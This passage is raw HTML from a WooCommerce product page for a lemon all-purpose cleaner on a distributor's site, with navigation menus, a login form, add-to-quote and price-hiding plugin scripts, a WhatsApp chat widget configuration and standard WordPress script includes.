<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1af7a642ef" /><input type="hidden" name="_wp_http_referer" value="/product/mr-proper-all-purpose-cleaner-lemon-1l/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Mr. Proper All Purpose Cleaner Lemon 1L" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg 600w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Mr. Proper All Purpose Cleaner Lemon 1L</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696c9d3e9bb47">Mr. Proper All Purpose Cleaner Lemon 1L quantity</label>
		<input
			type="number"
			id="quantity_696c9d3e9bb47"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6619" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
